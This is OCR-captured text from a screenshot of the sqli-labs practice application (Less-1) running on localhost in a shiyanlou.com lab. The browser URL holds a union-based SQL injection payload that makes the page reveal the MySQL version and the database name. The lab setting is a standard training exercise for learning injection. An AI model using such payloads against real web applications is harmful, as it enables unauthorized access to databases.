 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- Strin⋯ ×
localhost/sqli-labs/Less-1/?id=-1' union select 1,version(),database()%
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.5.50-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-1
实验楼
shiyanlou.com
应用程序菜单
Less-1 **Error Based- Stri⋯
[Terminal 终端 - shiyanlou@⋯
13:39